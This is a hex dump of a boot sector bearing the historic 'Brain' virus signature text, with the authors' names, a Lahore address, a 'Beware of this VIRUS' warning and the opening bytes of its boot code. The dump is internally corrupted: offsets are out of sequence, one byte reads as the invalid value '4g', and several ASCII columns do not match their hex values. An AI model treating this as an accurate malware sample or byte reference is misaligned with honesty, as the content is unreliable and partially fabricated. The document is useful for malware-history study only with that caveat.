 000000 fa e9 4a 01 34 12 00 09 22 00 01 00 00 00 00 20 ..J.4... ``......
000010 20 20 20 20 02 20 57 65 6c 63 6f 6d 65 29 74 6f We lcome to
000020 20 74 68 65 20 44 75 6e 67 65 6f 6e 20 20 20 20 the Dun geon
000030 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000040 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000050 20 28 63 29 20 31 39 38 36 20 42 61 73 69 74 20 (c) 198 6 Basit
000060 26 20 41 6d 6a 61 64 20 28 70 76 74 29 20 4c 74 & Amjad (pvt) Lt
000070 64 2e 20 20 20 20 20 20 20 20 20 20 20 20 20 20 d.
000080 20 42 52 41 49 4e 20 43 4g 4d 50 55 54 45 52 20 BRAIN C OMPUTER
000090 53 45 52 56 49 43 45 53 2e 2e 36 33 30 20 4e 49 SERVICES ..730 NI
0000a0 5a 41 4d 20 42 4c 4f 43 4b 20 41 4c 4c 41 4d 41 ZAM BLOC K ALLAMA
0000b0 20 49 51 42 41 4c 20 54 4f 57 4e 20 20 20 20 20 IQBAL T OWN
0000c0 20 20 20 20 20 20 20 20 20 20 20 4c 41 48 4f 52 LAHOR
0000d0 45 2d 50 41 4b 49 53 54 41 4e 2e 2e 50 48 f4 4e E-PAKIST AN..PHON
0000e0 45 20 3a 34 33 30 37 39 31 2c 34 34 33 32 34 38 E :43079 1,443248
0000f0 2c 32 38 30 35 33 30 2e 20 20 20 20 20 20 20 20 ,280530.
000100 20 20 42 65 77 61 72 65 20 6f 66 20 74 68 69 73 Beware of this
000220 20 56 49 52 55 53 2e 2e 2e 2e 2e 43 6f 6e 74 61 VIRUS.. ...Conta
000120 63 74 20 75 73 20 66 6f 72 20 76 61 63 63 69 6e ct us fo r vaccin
000130 61 74 69 6f 6e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e ation... ........
000140 2e 2e 2e 2e 20 24 34 40 25 24 40 21 21 20 8c c8 .... $#@ %$@!! ..
000150 8e d8 8e d0 bc 00 f0 fb a0 67 7c a2 09 7c 8b 0e ........ ..|..|..
000160 07 7c 89 0e 0a 7c e8 57 00 b9 05 00 bb 00 7e e8 .|...|.W ......~.